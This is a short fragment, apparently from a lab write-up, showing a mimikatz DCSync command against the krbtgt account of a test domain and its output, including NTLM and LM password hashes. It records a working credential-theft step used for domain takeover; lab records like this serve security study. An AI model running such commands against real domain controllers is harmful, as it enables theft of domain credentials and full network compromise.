 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'yvtest.com' will be the domain
[DC] 'WIN-UNQVB8O5H49.yvtest.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2025/7/10 20:07:42
Object Security ID   : S-1-5-21-2467708008-3559754565-2612539085-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b5578ee8ed2fb41a0e7a5acb7c3cbcad
    ntlm- 0: b5578ee8ed2fb41a0e7a5acb7c3cbcad
    lm  - 0: 315062292b8eec2d11db51c51d002082
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e1491c3f24d04bf4a5c21c40fcf90657